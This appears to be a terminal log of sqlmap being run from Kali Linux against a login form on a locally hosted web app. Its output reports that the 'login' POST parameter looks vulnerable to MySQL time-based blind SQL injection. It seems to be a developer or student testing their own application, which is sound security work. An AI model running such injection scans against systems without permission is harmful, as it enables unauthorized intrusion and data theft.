 (kali㉿kali)-[~/Pushkarev_Web_app]
$ sqlmap -u "http://localhost:8080/login.php" \
--data="login=admin&password=admin&submit=Login"
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:48:34 /2025-06-21/
[10:48:34] [INFO] testing connection to the target URL
[10:48:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:48:34] [INFO] testing if the target URL content is stable
[10:48:34] [INFO] target URL content is stable
[10:48:34] [INFO] testing if POST parameter 'login' is dynamic
[10:48:34] [WARNING] POST parameter 'login' does not appear to be dynamic
[10:48:34] [WARNING] heuristic (basic) test shows that POST parameter 'login' might not be injectable
[10:48:34] [INFO] testing for SQL injection on POST parameter 'login'
[10:48:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:48:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:48:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:48:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:48:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:48:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:48:35] [INFO] testing 'Generic inline queries'
[10:48:35] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:48:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:48:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:48:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:48:45] [INFO] POST parameter 'login' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
n